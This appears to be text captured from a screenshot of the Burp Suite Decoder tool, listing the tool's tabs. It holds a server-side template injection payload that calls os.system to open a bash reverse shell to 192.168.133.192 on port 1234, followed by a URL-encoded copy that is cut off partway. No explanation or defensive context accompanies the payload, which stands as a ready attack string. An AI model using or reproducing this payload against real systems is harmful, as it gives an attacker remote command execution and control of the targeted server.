 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
{% import os %}{{os.system('bash -c "bash -i >& /dev/tcp/192.168.133.192/1234 0>&1"')}}
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%7b%25%20%69%6d%70%6f%72%74%20%6f%73%20%25%7d%7b%7b%6f%73%2e%73%79%73%74%65%6d%28%27%62%61%73%68%20%2d%63%20%22%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode